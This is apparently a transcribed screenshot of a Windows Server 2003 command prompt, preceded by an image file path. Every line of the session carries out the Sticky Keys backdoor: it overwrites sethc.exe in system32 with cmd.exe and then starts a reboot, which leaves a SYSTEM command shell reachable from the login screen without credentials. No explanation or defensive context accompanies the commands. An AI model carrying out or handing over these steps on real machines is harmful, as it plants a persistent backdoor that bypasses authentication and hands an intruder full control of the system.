 cmd.exe
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd..
C:\Documents and Settings>cd..
C:\>cd windows
C:\WINDOWS>cd system32
C:\WINDOWS\system32>xcopy cmd.exe sethc.exe
Overwrite C:\WINDOWS\system32\sethc.exe (Yes/No/All)? a
C:cmd.exe
1 File(s) copied
C:\WINDOWS\system32>
C:\WINDOWS\system32>shutdown -r _